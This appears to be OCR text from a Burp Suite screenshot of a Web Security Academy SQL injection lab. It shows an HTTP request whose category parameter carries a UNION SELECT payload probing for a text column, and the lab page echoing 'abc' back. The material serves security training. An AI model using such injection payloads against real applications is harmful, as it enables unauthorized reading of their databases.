 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /filter?category='+UNION+SELECT+NULL,'abc',NULL-- HTTP/2
2 Host: 0ae000bf033b852c839847ca007a0016.web-security-academy.net
3 Cookie: session=pipi6FdVHJmwwRJA6HdrpytPG9DE7b4Y
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae000bf033b852c839847ca007a0016.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Make the database
retrieve the string:
'EdeIco'
Home | My acco
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT NULL,'abc',NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink
Tech gifts Toys & Games
abc